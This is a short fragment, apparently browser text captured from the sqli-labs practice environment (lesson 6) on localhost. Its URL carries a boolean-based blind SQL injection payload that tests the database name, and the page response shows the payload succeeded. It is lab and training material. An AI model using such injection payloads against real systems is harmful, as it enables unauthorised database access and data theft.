 127.0.0.1/sqli-labs-master/Less-6/?id=1" and left(database(),8)='security' --+
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Ttoc's blog
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6